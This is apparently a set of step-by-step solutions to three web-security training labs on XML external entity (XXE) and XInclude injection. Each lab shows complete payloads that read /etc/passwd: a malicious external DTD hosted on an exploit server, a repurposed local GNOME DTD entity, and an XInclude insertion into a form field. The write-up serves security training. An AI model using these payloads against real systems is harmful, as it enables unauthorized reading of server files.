
Exploiting blind XXE to retrieve data via error messages
#### This lab has a "Check stock" feature that parses XML input but does not display the result.
#### To solve the lab, use an external DTD to trigger an error message that displays the contents of the `/etc/passwd` file.
#### The lab contains a link to an exploit server on a different domain where you can host your malicious DTD.
Go to: "View details"
Intercept is on
Click "Check stock"
Send to repeater
Intercept is off
Go to: "Go to exploit server"
File:
/malicious.dtd
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
Click "Store"
Change:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>1</productId>
<storeId>1</storeId></stockCheck>
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "https://exploit-ac6c1f911e617b97c03b0e96012e0099.web-security-academy.net/malicious.dtd"> %xxe; ]>
<stockCheck>1<productId>1</productId>
<storeId>1</storeId></stockCheck>



Exploiting XXE to retrieve data by repurposing a local DTD
#### This lab has a "Check stock" feature that parses XML input but does not display the result.
#### To solve the lab, trigger an error message containing the contents of the `/etc/passwd` file.
#### You'll need to reference an existing DTD file on the server and redefine an entity from it.
##### Systems using the GNOME desktop environment often have a DTD at `/usr/share/yelp/dtd/docbookx.dtd` containing an entity called `ISOamso.`
Go to: "View details"
Intercept is on
Click "Check stock"
Send to repeater
Intercept is off
Change:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>1</productId>
<storeId>1</storeId></stockCheck>
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd"> %local_dtd; ]>
<stockCheck>1<productId>1</productId>
<storeId>1</storeId></stockCheck>
Response:
HTTP/1.1 200
Visit:
https://www.apt-browse.org/browse/ubuntu/bionic/main/amd64/yelp/3.26.0-1ubuntu2/file/usr/share/yelp/dtd/docbookx.dtd
Note the first entity name: "ISOamsa"
<!ENTITY % ISOamsa PUBLIC
"ISO 8879:1986//ENTITIES Added Math Symbols: Arrow Relations//EN//XML"
"isoamsa.ent">
Change:
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % custom_entity '
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>
To
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>"> %eval;
%error;
'>
%local_dtd;
]>
Change:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>1</productId>
<storeId>1</storeId></stockCheck>
To
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>"> %eval;
%error;
'>
%local_dtd;
]>
<stockCheck>1<productId>1</productId>
<storeId>1</storeId></stockCheck>




Exploiting XInclude to retrieve files
#### This lab has a "Check stock" feature that embeds the user input inside a server-side XML document that is subsequently parsed.
#### Because you don't control the entire XML document you can't define a DTD to launch a classic [XXE](https://portswigger.net/web-security/xxe) attack.
#### To solve the lab, inject an `XInclude` statement to retrieve the contents of the `/etc/passwd` file.
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>
Go to: "View details"
Intercept is on
Click "Check stock"
Send to repeater
Intercept is off
Change:
productId=2&storeId=1
To
productId=
<foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>
&storeId=1
